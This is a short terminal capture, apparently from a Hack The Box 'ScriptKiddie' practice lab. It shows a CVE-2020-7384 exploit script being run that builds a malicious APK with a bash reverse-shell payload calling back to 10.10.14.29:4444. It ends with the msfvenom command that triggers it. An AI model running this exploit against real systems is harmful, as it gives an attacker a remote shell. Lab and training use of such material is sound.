 (k14d1u5㉿k14d1u5-kali)-[~/…/Per OSCP/Linux/Easy/ScriptKiddie]
$ ./cve2020-7384.sh
CVE-2020-7384
Enter a name for the exploit file (Press enter for default: shell):
shell2
Enter the LHOST (Press enter for default: 10.10.14.29):
Enter the LPORT (Press enter for default: 4444):
Select the payload type (press enter for default: bash):
1. bash
2. nc
3. python
4. python3
select: 1
APK created at: /home/k14d1u5/Desktop/HTB/Per OSCP/Linux/Easy/ScriptKiddie/shell2.apk
To use the exploit on the vulnerable machine, run:
msfvenom -x shell2.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null